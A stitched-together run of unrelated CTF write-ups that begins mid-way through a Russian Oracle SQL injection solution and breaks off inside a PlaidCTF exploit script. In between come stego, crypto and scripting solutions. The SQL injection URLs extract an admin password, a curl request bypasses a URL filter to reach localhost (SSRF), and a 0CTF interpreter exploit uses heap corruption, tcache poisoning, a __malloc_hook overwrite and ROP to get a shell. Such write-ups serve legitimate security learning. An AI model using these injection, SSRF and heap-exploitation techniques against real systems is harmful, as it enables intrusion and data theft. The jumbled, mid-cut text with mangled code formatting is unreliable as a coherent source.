Вместо `SELECT 1 FROM DUAL` тут можно вставить любой запрос, возвращающий не больше одной строки. Я писал запросы с плюсами вместо пробелов, чтобы они не попадали в urlencode и было читаемо, но можно и без них.
Таким образом, у нас запрос к базе примет следующий вид:
`SELECT CONCAT('1', '2'||(SELECT+1+FROM+DUAL))+FROM+DUAL+--') FROM DUAL`
Часть после `--` считается комментарием, и не обрабатывается сервером. То есть в очищенной форме запрос будет таким:
`SELECT CONCAT('1', '2' || (SELECT 1 FROM DUAL)) FROM DUAL`
Попробуем применить его, и увидим, что в ответ сервер вернул `12\1`, то есть 1 и 2 из параметров CONCAT, и 1, который вернул наш запрос. Кто знает, откуда взялся обратный слеш, напишите :).
Теперь мы можем выполнять любые запросы к базе, и видеть результат их выполнения. Но есть пара ограничений:* Мы не можем использовать кавычки, так как это снова сломает запрос. Вместо этого для создания строк воспользуемся функцией CHR, которая возвращает символ по ascii коду, и оператором конкатенации ||. Например, строка 'test' после обработки будет 'CHR(116)||CHR(101)||CHR(115)||CHR(116)'* Нельзя использовать запросы, которые возвращают больше одной строки (тогда оператор конкатенации не сможет склеить строки). Чтобы обойти это, воспользуемся оператором `OFFSET N ROWS FETCH NEXT 1 ROWS ONLY`, где N - номер строки, которую мы хотим получить. Таким образом мы будем получать по одной строке за раз.
Посмотрим, какие таблицы есть в базе. Функция для получения результатов называлась findnews, поэтому я решил поискать таблицы со словом news в названии. Получить список всех таблиц можно из таблицы ALL_TABLES, поле с названием имеет имя TABLE_NAME. Для поиска по таблице используем TABLE_NAME LIKE '%NEWS%', но не забываем про ограничения.
`/search.php?f=CONCAT&arg=["1","2'||(SELECT+TABLE_NAME+FROM+ALL_TABLES+WHERE+TABLE_NAME+LIKE+CHR(37)||CHR(78)||CHR(69)||CHR(87)||CHR(83)||CHR(37)+OFFSET+0+ROWS+FETCH+NEXT+1+ROWS+ONLY))+FROM+DUAL+--"]`
Получаем один результат: YAUZANEWS. Посмотрим владельца этой таблицы (колонка OWNER):
`/search.php?f=CONCAT&arg=["1","2'||(SELECT+OWNER+FROM+ALL_TABLES+WHERE+TABLE_NAME+LIKE+CHR(89)||CHR(65)||CHR(85)||CHR(90)||CHR(65)||CHR(78)||CHR(69)||CHR(87)||CHR(83)+OFFSET+0+ROWS+FETCH+NEXT+1+ROWS+ONLY))+FROM+DUAL+--"]`
Результат: SYSTEM. Посмотрим, какими ещё таблицами владеет этот пользователь. Проматывая строки параметром N после OFFSET, уже на N=2 находим таблицу YAUZAADMIN. Посмотрим её структуру по таблице ALL_TAB_COLUMNS.
`/search.php?f=CONCAT&arg=["1","2'||(SELECT+column_name+FROM+ALL_TAB_COLUMNS+WHERE+table_name=CHR(89)||CHR(65)||CHR(85)||CHR(90)||CHR(65)||CHR(65)||CHR(68)||CHR(77)||CHR(73)||CHR(78)+OFFSET+0+ROWS+FETCH+NEXT+1+ROWS+ONLY))+FROM+DUAL+--"]`
Изменяя параметр после OFFSET, узнаем структуру таблицы: ADMIN_ID,LOGIN,PASSWORD. В таблице всего одна строка, и пароль лежит в PASSWORD. Получим его:
`/search.php?f=CONCAT&arg=["1","2'||(SELECT+password+FROM+SYSTEM.YAUZAADMIN))+FROM+DUAL+--"]`> 12\YauzaCTF{F1rstL3v31c0mpl3t3d}
Вот и наш флаг. Весь таск занял у меня чуть меньше трех часов, большую часть которых занял поиск инъекции. |
# Corsair
We're given an image of a plane.

The flag is in one of the color planes. We can use stegsolve to separate the planes.

|
# Journey
We're given a server and port to connect to, and when we do, we're told to enter a given word. The catch is that this goes on for a really long time, so it'd take a really long time to do it by hand.
This is a script that I wrote to solve this level:
```python#!/usr/bin/env python3
import socket
def main():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("p1.tjctf.org", 8009)) while True: incoming = s.recv(128).decode("utf-8") print(incoming) outgoing = incoming.split("'")[1] + "\n" print(outgoing) s.send(outgoing.encode())
if __name__ == "__main__": main()```

```tjctf{an_38720_step_journey}```
|
# MC Woes
We're given a zip file. Let's go ahead and unzip it.
```$ unzip b9bf0bf0d5572ba9ab95a2e13af6d44b362ed7613fa30bb939d71cb38c5f7833_my_world.zipArchive: b9bf0bf0d5572ba9ab95a2e13af6d44b362ed7613fa30bb939d71cb38c5f7833_my_world.zip creating: my world/ creating: my world/advancements/ inflating: my world/advancements/24933dde-b9f5-4184-8e66-78c0a5cc423c.json creating: my world/data/ creating: my world/datapacks/ extracting: my world/data/villages.dat extracting: my world/data/villages_end.dat extracting: my world/data/villages_nether.dat creating: my world/DIM-1/ creating: my world/DIM-1/data/ creating: my world/DIM1/ creating: my world/DIM1/data/ inflating: my world/icon.png extracting: my world/level.dat extracting: my world/level.dat_old creating: my world/playerdata/ extracting: my world/playerdata/24933dde-b9f5-4184-8e66-78c0a5cc423c.dat creating: my world/region/ inflating: my world/region/r.-1.-1.mca inflating: my world/region/r.-1.0.mca inflating: my world/region/r.0.-1.mca inflating: my world/region/r.0.-2.mca inflating: my world/region/r.0.0.mca inflating: my world/region/r.1.-1.mca inflating: my world/region/r.1.-2.mca inflating: my world/region/r.1.0.mca extracting: my world/session.lock creating: my world/stats/ inflating: my world/stats/24933dde-b9f5-4184-8e66-78c0a5cc423c.json creating: my world/worlddata/ inflating: my world/worlddata/level.dat ```
Let's go ahead and grep for the flag.

|
# Galaxy
We're given an image of a Low Surface Brightness (LSB) Galaxy. Intuition says that this has been Least Significant Bit Stego'ed.

Upon putting together the least significant bits, we get the message.
```tjctf{last_but_n0t_l3ast}```
|
# Blurry
We're given a website with the flag blurred out.
We can view the source code to find the flag.

|
### Problem Description
It's the year 1997 and the Internet is just heating up! :fire:
In order to get ahead of the curve, SIT Industries® has introduced it's first Internet product: The Link Saver™. SIT Industries® has been very secretive about this product - even going so far to hire Kernel Sanders® to test the security!
However, The Kernel discovered that The Link Saver had a little bit of an SSRF problem that allowed any user to fetch the code for The Link Saver™ from https://localhost/key and host it themselves :grimacing:. Fortunately, with a lil' parse_url magic, SIT Industries® PHP wizards have patched this finding from Kernel Sanders® and are keeping the code behind this wonderful site secure!
... or have they? :wink:
chal1.swampctf.com:1244
-= Created by andrewjkerr =-
- - - -
### Solution
After connecting to the [website](http://chal1.swampctf.com:1244/) of the challenge, we obtain the following page:

There was an input field in the page allowing us to send a request to the URL we wanted.
After some tries I noticed that the only accepted URL was _www.google.com_. Taking this into account, I tried injecting _http://google.com#@localhost/key_.
```$ curl http://chal1.swampctf.com:1244/ --data="link=http://google.com#@localhost/key"
<html><head> <title>Link Fetcher</title></head><body> <h1>The Link Fetcher</h1> Want to remember cool links? This link fetcher will fetch links and store them for you! <form action="/" method="POST"> <input type="text" name="link" /> <input type="submit" /> </form>
Want to remember cool links? This link fetcher will fetch links and store them for you!
Link added!Link: http://google.com#@localhost/keyTitle: The flag!Description: flag{y0u_cANn0t_TRU5t_php}<hr /></body>```Flag: **flag{y0u_cANn0t_TRU5t_php}**
Link added!
Link: http://google.com#@localhost/key
Title: The flag!
Description: flag{y0u_cANn0t_TRU5t_php} |
# Python in One Line
We're given this script:
```pythonprint(' '.join([{'a':'...-', 'b':'--..', 'c':'/', 'd':'-.--', 'e':'.-.', 'f':'...', 'g':'.-..', 'h':'--', 'i':'---', 'j':'-', 'k':'-..-', 'l':'-..', 'm':'..', 'n':'.--', 'o':'-.-.', 'p':'--.-', 'q':'-.-', 'r':'.-', 's':'-...', 't':'..', 'u':'....', 'v':'--.', 'w':'.---', 'y':'..-.', 'x':'..-', 'z':'.--.', '{':'-.', '}':'.'}[i] for i in input('What do you want to secrify? ')]))```
We're also given this encoded string:
```.. - / .. ... -. - / -- --- .-. ... / -.-. --- -.. .```
This is simple enough. This is a script I made to reverse it.
```python#!/usr/bin/env python3
string = ".. - / .. ... -. - / -- --- .-. ... / -.-. --- -.. ."encKey = {'a':'...-', 'b':'--..', 'c':'/', 'd':'-.--', 'e':'.-.', 'f':'...', 'g':'.-..', 'h':'--', 'i':'---', 'j':'-', 'k':'-..-', 'l':'-..', 'm':'..', 'n':'.--', 'o':'-.-.', 'p':'--.-', 'q':'-.-', 'r':'.-', 's':'-...', 't':'..', 'u':'....', 'v':'--.', 'w':'.---', 'y':'..-.', 'x':'..-', 'z':'.--.', '{':'-.', '}':'.'}decKey = {v: k for k, v in encKey.items()}
print("".join(decKey[c] for c in string.split()))```
```tjctf{jchiefcoil}```
|
This is probably the `intended solution`.
:P
Author : MyriaBreak
[Korea writeup](https://xerxes-break.tistory.com/413)
[English writeup](https://xerxes-break.tistory.com/414) |
# Mind Blown
We're given an image.

Let's binwalk it.
```$ binwalk --dd=".*" image.jpg```
Upon looking at the extracted contents, we find the flag:

```tjctf{kn0w_y0ur_m3tad4ta}```
|
# We Three Keys[See original writeup and challenge files here](https://github.com/xrmon/ctf-writeups/tree/master/2019/swampCTF)
This was a fun challenge based around an interesting quirk of block ciphers in CBC mode.
*Side note: in this challenge we are actually given the source code for the server, given as serv.py. I didn't notice this during the CTF so I'll write from the perspective of solving the challenge blind. There's a few cool tricks you can do to see what's going on.*
### Challenge
In this challenge we connect to a TCP service and are able to encrypt and decrypt arbitrary messages with any of three unknown keys. The challenge is to recover the three keys. Actually, the trick here is to recover the IVs through a quirk of the CBC mode of operation - the challenge just happens to use the key as the IV.

### Getting information
From the source code we can see this is AES CBC. However, having missed the source code entirely, I was able to deduce that this was CBC mode on some block cipher with block size 16 (almost certainly AES). Recall that CBC mode on a block cipher works as follows (image credit Wikipedia):


To prevent blocks with the same plaintext being encrypted to the same ciphertext, we xor each plaintext with the previous ciphertext before encrypting. We do the inverse to decrypt. The first plaintext is instead xored with an IV, since there is no previous ciphertext to xor it with.
We can verify that the server uses CBC mode by encrypting a ciphertext with at least two blocks, then making some changes to the first block and decrypting. The first block will decrypt to nonsense: changing one bit of the ciphertext will change around 50% of the bits in the resulting plaintext. However, the second block will only have a few changes in the exact positions that we edited in the first block, due to the xor operation.

### Solution
An interesting quirk of CBC mode is that we can recover the IVs used. Note that in the real world this doesn't necessarily help us too much - IVs don't necessarily need to be secret (although they usually need to be random). However in this case the key used is the same as the IV, so recovering the IV trivally breaks the encryption.
Say we decrypt the ciphertext blocks A and B. Both are decrypted, then xored with either the IV or the previous ciphertext. Therefore as output we get the decrypted blocks D(A) ⊕ IV, and D(B) ⊕ A, where D represents our decryption function (in this case AES, but this would work with any other block cipher in CBC mode). Now imagine that instead of A and B, we send the same block A twice. Now, we get the plaintext blocks PT1 = D(A) ⊕ IV, and PT2 = D(A) ⊕ A. Since xor is self-inverse, we can trivially rearrange to get:
D(A) = PT1 ⊕ IV, and D(A) = PT2 ⊕ A
Therefore:
PT1 ⊕ IV = PT2 ⊕ A
And so:
IV = PT1 ⊕ PT2 ⊕ A
Now, if we make the ciphertext block A all zeros (000000…), anything xored with A is itself. So, in the case where we simply send two blocks of all zeros we have:
IV = PT1 ⊕ PT2
Now we just have to do this.



We xor both plaintext blocks for each key and recover the three IVs:
IV1: flag{w0w_wh4t_l4
IV2: zy_k3yz_much_w34
IV3: k_crypt0_f41ls!}
And get the flag:
flag{w0w_wh4t_l4zy_k3yz_much_w34k_crypt0_f41ls!}
I wrote a neat python script, which you can find at recover_iv.py on the original writeup. |
## Plang
This is a challenge that I failed to solve during the contest since I've got into wrong direction. After contest I read [this](https://changochen.github.io/2019-03-23-0ctf-2019.html) and [this](https://balsn.tw/ctf_writeup/20190323-0ctf_tctf2019quals/#plang) for some hints, and solved it in my own way.
### Overview
The program is a mini JavaScript interpreter engine, with [grammar](grammar.md) given. The vulnerability is an array-out-of-bound when the index of array access is a negative `int32_t`. However, the PoC given does not produce signed extension when negative `uint32_t` is converted into 64-bit index to access the array element. Here is where I've got stuck: I tried to exploit the program with only such unsigned extension, but although this might work, the time needed is far more than `alarm` limitation. I might share my initial approach later. Therefore, the correct approach is to use negative index like this `a[-2] = 1`.
### Data Structure Layout
2 important data structures most useful for exploitation are `string` and `array`, let's see their memory layout.
This is **array**:
```pwndbg> x/40gx 0x55555578de900x0000000000001040 0x0000000000004010 // prev_size and size of ptmalloc chunk0x0000000000000004 0x4000000000000000//each element is a `0x4` followed by a `double` floating point number//which is the numeric value of array element//`0x4` might be enum that specify this is a `double` type//there is no integer array element in this interpreter//in this example, the array is [2,2,2,2,...]0x0000000000000004 0x40000000000000000x0000000000000004 0x4000000000000000//...```
This is **string**:
```x/40gx 0x5555557896100x0000000000000830 0x00000000000010300x0000000000000005 0x000055555577c120//there are some pointers that should not be changed0x0000555555788b00 0x00001000f144edc5//0x00001000 is length of the string, //0xf144edc5 seems to be hash of the string0x3131313131313131 0x31313131313131310x3131313131313131 0x3131313131313131//....```
### Exploitation
Initially I tried to allocate big chunks of string and array so that they will be allocated using `mmap` just before `libc` memory, so that the offset from them to `libc` is constant. Then change the size of string using underflow OOB, then use that string to read/write memory in `libc`. However, this does not work, because `0x4` will also be written to memory of string, and it overlaps with a pointer and will cause segmentation fault when we use that string again.
Instead, I tried to write the size of `ptmalloc` memory chunk meta data. To be specific, I tried to change the `size` field of the chunk and cause overlapping, then leak `libc` address by having a `unsorted bin` on memory region of string.
Therefore, we need a **heap layout** like this
```1. array, its `chunk size` is going to be overwritten 2. array, whose size should be smaller than array 13. string, whose size should be comparatively big to ensure the addresses will lay inside it4. array, used to trigger OOB vuln```
`1-4` should be adjacent without any other chunks lay between them. Such situation is a bit hard to produce. A point to note is the existence of array `2`: we need it to prevent pointers in string 3 from being overwritten. The reason is that in this interpreter, we cannot create an array with fixed large size directly, but can only produce an empty array first and add elements later (this is the case even if we use `var a = [1,2,3,4,5]`); when the array is enlarged, the size of memory will always be doubled (like the implementation of `std::vector`). If we don't have `array 2`, the `unsorted bin` will overlap precisely with `string 3` and overwrite pointers at the beginning of string when trying to write `libc` address onto memory of `string 3`, and this is not what we want.
However, as I said, such heap layout is hard to produce. When we continuously enlarge the size of array or string, `realloc` will cause initial small chunks to be freed, which produces many fragments that may lay between the objects that we allocated; also the order of heap objects in memory layout does not have to be identical as order of allocation, which causes a different layout. To avoid these problems and achieve the effect we want, we can do this:
```pythonexp1 = '''var x = "11111111111111111111111111111111"var i = 0 while (i < 7) {x = x + x i = i + 1 System.gc()}var j = 0 var ba = [] while (j < 0x100) { ba.add(1) j = j + 1 System.gc()}var bec = [1,2,3,4,5,6,7,8]var bed = [1,2,3,4,5,6,7,8]bec = 0bed = 0System.gc()'''# perform last x = x + x after 2 arrays are allocated# to prevent small fragments to lay between objectsexp2 = '''x = x + x System.gc()j = 0 var bb = [] while (j < 0x400) { bb.add(2) j = j + 1 System.gc()}System.gc()'''#it seems that it is better to have System.gc() in each loop#the sizes are obtained by trial and errorsend_payload(exp1.split('\n'))
#try to remove a chunk from bins, #otherwise `prev_size != size` will occur for that chunk send_payload([ "j = 0 var bea = [] while (j < 0x10) { bea.add(0x1000) j = j + 1 System.gc()}", "j = 0 var beb = \"%s\"" % ('A' * 0x70)])#consume a bin#now heap:#1. string x '111'#2. ba
#payloads = []#for i in xrange(4):# payloads.append("j = 0 var be%s = [1,2,3,4]" % chr(ord('a') + i))#too many fragments :(send_payload(["j = 0 var baa = [] while (j < 0x80) { baa.add(1) j = j + 1 System.gc()}"])send_payload(exp2.split('\n'))#now heap layout:#1. ba -> try to change chunk size for this one #2. baa 0x55555578b650#3. x #4. bb```
Then it's time to **leak the addresses**.
Firstly we change the chunk size of `ba` to wrap `ba`, `baa` and `x`, so when this big chunk is consumed, the addresses in `unsorted bin` will be written to string `x` so we can leak it.
```pythonsend_payload(["bb[%d]=%s" % (-0x386, qword_to_double(0x1010+0x810+0x2030+1)), #change chunk size of `ba` "ba = 0","System.gc()"]) # free(ba) 0x55555578a640
send_payload(["j = 0 var bc = [] while (j < 0x100) { bc.add(2019) j = j + 1 System.gc()}"])#This `bc` is also some neccessary consumption of freed binssend_payload(["j = 0 var bca = [] while (j < 0x101) { bca.add(2019) j = j + 1 System.gc()}"])#now heap address and libc address have been shoot to x 0x7b0
leak = ""for i in xrange(0x7b0,0x7b8): leak += send_payload(["System.print(x[%d])" % i], True) send_payload(["System.gc()"])libc_addr = u64(leak) - 0x3ebca0
leak = ""for i in xrange(0x7c0,0x7c8): leak += send_payload(["System.print(x[%d])" % i], True) send_payload(["System.gc()"])heap_addr = u64(leak)
print hex(libc_addr),hex(heap_addr)```
Then we have address leak, then we need to find ways to **get shell**. Since this is `libc-2.27`, there is a `struct` `tcache_perthread_struct` at the beginning of the heap. We can rewrite the entry of such structure to poison the `tcache`. Luckily, `0x50` chunk head is at `xxx8` memory address so we can rewrite it using our own value (note we always have `0x4` at `xxx0` address). We can rewrite it to `&__malloc_hook` so we can rewrite this function pointer. The `one_gadget` does not seem to work very well since the pre-condition does not satisfy, but we can control a large piece of stack memory, so we can do ROP.
```pythonsend_payload(["bb[%d]=%s" % (-0x1ae4, qword_to_double(libc_addr + e.symbols["__malloc_hook"] - 0x20))])payload = "var s2 = [%s,2,3,1]" % qword_to_double(libc_addr + 0x162ea3)#0x162ea3 : add rsp, 0x520 ; pop rbx ; retassert len(payload) < 0x2b0payload = payload.ljust(0x2b0, '\x00')payload += p64(libc_addr + 0x4f322) #one gadgetpayload += '\x00' * 0x60 #satisfy conditionsend_payload(["var s1 = [1,2,3,4]"])sh.sendline(payload)```
The data structure that I use does not seem to be that `array` one, but it still writes our floating point number to the memory being allocated. Another thing to note is that the reason why `__free_hook` might not work very well is that there is a `stdin lock` structure before `__free_hook`, and the `fgets` function will get stuck if we tamper it. In this case we must use the `array` structure because it won't tamper much memory before the target, but this is going to use `realloc` to enlarge memory, and the weird thing is `realloc` will not use memory chunks in `tcache`. `:(`
[Full Exploit Script](plang.py) |
# 2019-04-12-PlaidCTF #
[CTFTime link](https://ctftime.org/event/743) | [Website](http://plaidctf.com/)
---
## Challenges ##
### Crypto ###
- [ ] [600 SPlaid Cypress](#600-crypto--splaidcypress) - [ ] [150 R u SAd?](#150-crypto--rusad) - [ ] [200 Horst](#200-crypto--horst)
### Misc ###
- [x] [1 Sanity Check](#1-misc--sanitycheck) - [x] [250 Everland](#250-misc--everland) - [x] [100 can you guess me](#100-misc--canyouguessme) - [x] [10 docker](#10-misc--docker) - [x] [100 Space Saver](#100-misc--spacesaver) - [ ] [333 graffiti](#333-misc--graffiti) - [x] [150 A Whaley Good Joke](#150-misc--awhaleygoodjoke) - [x] [200 Project Eulernt](#200-misc--projecteulernt)
### Pwnable ###
- [ ] [666 Spectre](#666-pwnable--spectre) - [ ] [500 Suffarring](#500-pwnable--suffarring) - [x] [300 SPlaid Birch](#300-pwnable--splaidbirch) - [ ] [250 Plaid Adventure II](#250-pwnable--plaidadventureii) - [x] [150 cppp](#150-pwnable--cppp)
### Reversing ###
- [ ] [500 Plaid Party Planning III 2](#500-reversing--plaidpartyplanningiii2) - [x] [500 Plaid Party Planning III](#500-reversing--plaidpartyplanningiii) - [ ] [250 big maffs](#250-reversing--bigmaffs) - [x] [50 i can count](#50-reversing--icancount) - [ ] [250 The .Wat ness](#250-reversing--thewatness)
### Web ###
- [ ] [280 Triggered](#280-web--triggered) - [ ] [300 Potent Quotables](#300-web--potentquotables)
---
## 600 Crypto / SPlaid Cypress ##
**Description**
> I came up with this carbon-neutral cryptosystem and hid my secrets in the [forest](files/splaid-cypress_c3a8151251a3bcd2eac5f176112e9db9.zip). Can you help them find their way out?
**Files provided**
- [`splaid-cypress_c3a8151251a3bcd2eac5f176112e9db9`](files/splaidcypress-splaidcypress_c3a8151251a3bcd2eac5f176112e9db9.zip)
## 150 Crypto / R u SAd? ##
**Description**
> Tears dripped from my face as I stood over the bathroom sink. Exposed again! The tears melted into thoughts, and an idea formed in my head. [This](files/rusad_ece608061c4dd2d74b6011a5c7a7f83d.zip) will surely keep my secrets safe, once and for all. I crept back to my computer and began to type.
**Files provided**
- [`rusad_ece608061c4dd2d74b6011a5c7a7f83d`](files/rusad-rusad_ece608061c4dd2d74b6011a5c7a7f83d.zip)
## 200 Crypto / Horst ##
**Description**
> They say 3 rounds is provably secure, right? [Download](files/horst_1413814aa07a564df58dd90f700b2afd.tgz)
**Files provided**
- [`horst_1413814aa07a564df58dd90f700b2afd`](files/horst-horst_1413814aa07a564df58dd90f700b2afd.tgz)
## 1 Misc / Sanity Check ##
**Description**
> Let's make sure things are up and running: flags generally look like PCTF{welcome to PlaidCTF} unless we tell you otherwise.
**No files provided**
**Solution**
(TODO)
## 250 Misc / Everland ##
**Description**
> In a darkened land, a hero must fight for their flag! [Source](files/everland_19f72e788727d36b0200b0d9507aeb3f.sml)> > running at everland.pwni.ng:7772
**Files provided**
- [`everland_19f72e788727d36b0200b0d9507aeb3f`](files/everland-everland_19f72e788727d36b0200b0d9507aeb3f.sml)
**Solution**
(TODO)
## 100 Misc / can you guess me ##
**Description**
> Here's the source to a guessing game: [here](files/can-you-guess-me-53d1aa54ca7d7151fcd2c48ce36d1bdb.py)> > You can access the server at nc canyouguessme.pwni.ng 12349
**Files provided**
- [`can-you-guess-me-53d1aa54ca7d7151fcd2c48ce36d1bdb`](files/canyouguessme-canyouguessme53d1aa54ca7d7151fcd2c48ce36d1bdb.py)
**Solution**
(TODO)
## 10 Misc / docker ##
**Description**
> docker pull whowouldeverguessthis/public
**No files provided**
**Solution**
(TODO)
## 100 Misc / Space Saver ##
**Description**
> we couldn't think of anything cute so [here](files/space_saver-90a5a93dfdda2d0333f573eb3fac9789.dd) you go
**Files provided**
- [`space_saver-90a5a93dfdda2d0333f573eb3fac9789`](files/spacesaver-space_saver90a5a93dfdda2d0333f573eb3fac9789.dd)
**Solution**
(TODO)
## 333 Misc / graffiti ##
**Description**
> [QUAAAAAKE](files/graffiti-0baaf6c57f4f3efbed1e0d57bc02a13a.pcap)> > In lieu of a description, please watch this video. Alternate link
**Files provided**
- [`graffiti-0baaf6c57f4f3efbed1e0d57bc02a13a`](files/graffiti-graffiti0baaf6c57f4f3efbed1e0d57bc02a13a.pcap)
## 150 Misc / A Whaley Good Joke ##
**Description**
> You'll have a whale of a time with [this one](files/pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89)! I couldn't decide what I wanted the flag to be so I alternated adding and removing stuff in waves until I got something that looked good. Can you dive right in and tell me what was so punny?
**Files provided**
- [`pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89`](files/awhaleygoodjoke-pctfwhales_169aeb74f82dcdceb76e36a6c4c22a89)
**Solution**
(TODO)
## 200 Misc / Project Eulernt ##
**Description**
> Guys, guys, don’t fight. I’m sure we’ll be able to come up with something roughly equal.> source> eulernt.pwni.ng:5555> > NOTE: We originally uploaded the wrong version. It is still available here if you really want it: wrong version.
**No files provided**
**Solution**
(TODO)
## 666 Pwnable / Spectre ##
**Description**
> Read the flag. Don't trust anything.> > Download the [vm](files/spectre_161f05f267601806bdcd2c499fbf3930). Workers are running Ubuntu 18.04 on GCE with 1 vCPU and 1 GB of memory.
**Files provided**
- [`spectre_161f05f267601806bdcd2c499fbf3930`](files/spectre-spectre_161f05f267601806bdcd2c499fbf3930)
## 500 Pwnable / Suffarring ##
**Description**
> Some days I want to do string manipulation. And I want to do it fast! This guy is optimal up to log factors.> [files](files/suffarring_9617710f014cef44de2baac6219ff38d.zip)> nc suffarring.pwni.ng 7361
**Files provided**
- [`suffarring_9617710f014cef44de2baac6219ff38d`](files/suffarring-suffarring_9617710f014cef44de2baac6219ff38d.zip)
## 300 Pwnable / SPlaid Birch ##
**Description**
> I make sure never to use scanf("%s") when doing competitive programming so that my solutions don't have buffer overflows. But writing algorithms is hard.> files> splaid-birch.pwni.ng:17579
**No files provided**
**Solution**
### Reverse Engineering
`libsplaid.so.1` implements a tree-like data structure, should be binary tree, not sure it is AVL or not. The way to use it is to put the data structure as a field, and access the original data structure by using a negative offset, a common way to implement data structure without template in C.
However, the negative offset is annoying, since IDA cannot deal it very well, especially for function `0x555555554D4E`, which is hard to understand without proper decompile. My way to solve this is to copy the assembly out, change all `rdi` to `rdi+0x28` (so the argument becomes the original structure not the pointer to the field), then re-assemble using anything you want (I used `asm` in `pwntools`), and then patch the function using the result. Note that it will not be patched into executable to be executed, it is only patched into IDA database to help the analysis.
```python#asm.py, codes is the assembly code copied from IDAprint hexlify(asm(codes, arch='amd64'))
#fixoff.pyfrom binascii import unhexlifydef patch_func(func_addr, hexchar): func_end = FindFuncEnd(func_addr) data = unhexlify(hexchar) size = func_end - func_addr assert size >= len(data) for i in xrange(len(data)): PatchByte(func_addr + i, ord(data[i]))```
There might be better way to patch it such as using `IDAPython` to re-assemble directly, but I did not install `keypatch`.
Actually I did not reverse the whole binary even when I solved it, and I still don't know what function `0x555555554D4E` is doing.
### Exploitation
The vulnerability comes from the OOB of
```c__int64 __fastcall select(manager *a1, __int64 a2){ data *v2; // rbx
v2 = a1->buf[a2]; // oob sp_select(a1, &v2->btent); return v2->var3;}
__int64 __fastcall sp_select(manager *a1, btnode *a2){ __int64 result; // rax
result = (__int64)sub_894(a2, a1->some_calc); a1->root = (btnode *)result; return result;}
btnode *__fastcall sub_894(btnode *cur, void (__fastcall *a2)(btnode *)){ btnode *cur_; // rbx btnode *v3; // rdi btnode *v4; // rax
cur_ = cur; if ( !cur ) return cur_; v3 = cur->parent; if ( !v3 ) //want this to be true, so `cur` will be returned directly return cur_;//remaining part is not important}```
To exploit it, we can let `select` to choose a pointer that is on the heap, this can either be pointers that should be on the heap, or can be the pointer that we faked on the heap. Then this pointer will be regarded as `data` structure, as shown below
```assembly00000000 data struc ; (sizeof=0x48, align=0x8, mappedto_6)00000000 var2 dq ?00000008 var3 dq ?00000010 num dq ?00000018 sum dq ?00000020 idx dq ?00000028 btent btnode ?00000048 data ends
00000000 manager struc ; (sizeof=0x38, align=0x8, mappedto_7)00000000 root dq ? ; XREF: main+39/w00000008 compare dq ? ; XREF: main+41/w00000010 some_calc dq ? ; XREF: main+4A/w00000018 sub_555555554D36 dq ? ; XREF: main+53/w00000020 next_size dq ? ; XREF: main+6E/w00000028 cur_size dq ? ; XREF: main+5C/w00000030 buf dq ? ; XREF: main+65/w00000038 manager ends
00000000 btnode struc ; (sizeof=0x20, align=0x8, copyof_10)00000000 parent dq ? ; offset00000008 lnode dq ? ; offset00000010 rnode dq ? ; offset00000018 sum2 dq ?00000020 btnode ends```
In order to make it not crash, we don't want this faked structure to get into complicated algorithm, so we want it to return from `sub_894` directly, that is to make `parent == null`, which is to make `[p + 0x28] == nullptr`. Also, since it will print the value of `var3`, we want `[p + 8] == address_we_want_to_leak`.
I think the comments in exploit explain my method well :)
```pythonfrom pwn import *
g_local=Truecontext(log_level='debug', arch='amd64')e = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
if g_local: sh = process("./splaid-birch", env={'LD_PRELOAD':'./libsplaid.so.1'}) gdb.attach(sh)else: sh = remote("splaid-birch.pwni.ng", 17579)
sendnum = lambda x: sh.sendline(str(x & 0xffffffffffffffff)) recvnum = lambda : int(sh.recvuntil('\n'), 10)
